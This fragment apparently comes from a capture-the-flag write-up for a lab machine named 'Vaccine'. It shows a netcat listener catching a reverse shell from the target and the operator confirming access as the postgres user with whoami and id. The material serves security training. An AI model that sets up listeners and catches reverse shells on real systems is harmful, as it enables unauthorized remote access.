 → vaccine nc -lnvp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.10.46 41306
bash: cannot set terminal process group (1449): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ whoami
whoami
postgres
postgres@vaccine:/var/lib/postgresql/11/main$ id
id
uid=111(postgres) gid=117(postgres) groups=117(postgres),116(ssl-cert)
postgres@vaccine:/var/lib/postgresql/11/main$